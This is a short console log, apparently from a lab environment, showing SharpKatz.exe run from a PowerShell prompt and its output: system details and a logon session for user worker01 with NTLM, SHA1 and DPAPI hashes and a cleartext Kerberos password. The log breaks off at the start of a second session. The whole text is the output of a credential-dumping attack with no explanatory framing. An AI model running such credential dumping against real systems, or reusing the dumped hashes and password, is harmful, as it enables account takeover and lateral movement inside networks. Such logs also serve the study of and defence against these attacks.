 PS C:\Temp> Z:\SharpKatz.exe
[*]
[*]                     System Information
[*] ----------------------------------------------------------------------
[*] | Platform: Win32NT                                                  |
[*] ----------------------------------------------------------------------
[*] | Major: 10            | Minor: 0             | Build: 16299         |
[*] ----------------------------------------------------------------------
[*] | Version: Microsoft Windows NT 6.2.9200.0                           |
[*] ----------------------------------------------------------------------
[*]
[*] Authentication Id   : 0;3003834 (00000000:03003834)
[*] Session             : Interactive from 2
[*] UserName            : worker01
[*] LogonDomain         : AD
[*] LogonServer         : WINSERV2019FORE
[*] LogonTime           : 2023/02/06 11:10:11
[*] SID                 : S-1-5-21-4235180140-1780816752-909775143-1110
[*]
[*]      Msv
[*]       Domain   : AD
[*]       Username : worker01
[*]       LM       : 00000000000000000000000000000000
[*]       NTLM     : b2bdbe60565b677dfb133866722317fd
[*]       SHA1     : 97f49094327fa481b6a72bae2a6a666717310d38
[*]       DPAPI    : 0c57527ecaa3035d0170ba6a0b6a86cd
[*]
[*]      WDigest
[*]       Hostname : AD
[*]       Username : worker01
[*]       Password : [NULL]
[*]
[*]      Kerberos
[*]       Domain   : AD.FOREST.CORP
[*]       Username : worker01
[*]       Password : Passw0rd1!
[*]
[*] Authentication Id   : 0;3003659 (00000000:03003659)
[*] Session             : Interactive from 2